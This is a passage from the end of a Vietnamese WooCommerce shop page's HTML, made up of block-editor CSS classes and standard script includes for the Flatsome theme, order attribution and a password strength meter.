!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hoachattekco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https:\/\/hoachattekco.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/hoachattekco.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/hoachattekco.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hoachattekco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-09-23 10:07:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-admin/js/password-strength-meter.min.js?ver=6.6.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoachattekco.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.3.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>
